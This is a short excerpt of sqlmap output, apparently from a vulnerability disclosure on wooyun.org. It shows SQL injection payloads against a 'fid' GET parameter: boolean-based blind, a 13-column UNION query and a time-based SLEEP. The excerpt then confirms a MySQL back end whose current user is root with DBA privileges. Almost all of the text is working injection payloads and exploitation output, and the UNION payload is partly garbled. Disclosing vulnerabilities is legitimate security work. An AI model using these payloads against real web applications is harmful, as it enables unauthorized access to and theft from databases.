 ---
Place: GET
Parameter: fid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=553 AND 8846=8846&id=57
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: fid=553 LIMIT 0,1 UNION ALL SELECT CONCAT(0x3a6b736b3a,0
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&id=57
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: fid=553 AND SLEEP(5)&id=57
---
[14:05:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.17, Apache 2.4.18
back-end DBMS: MySQL 5.0.11
[14:05:33] [INFO] fetching current user
current user: 'root@localhost'
[14:05:33] [INFO] testing if current user is DBA
[14:05:33] [INFO] fetching current user
current user is DBA: True
www.wooyun.org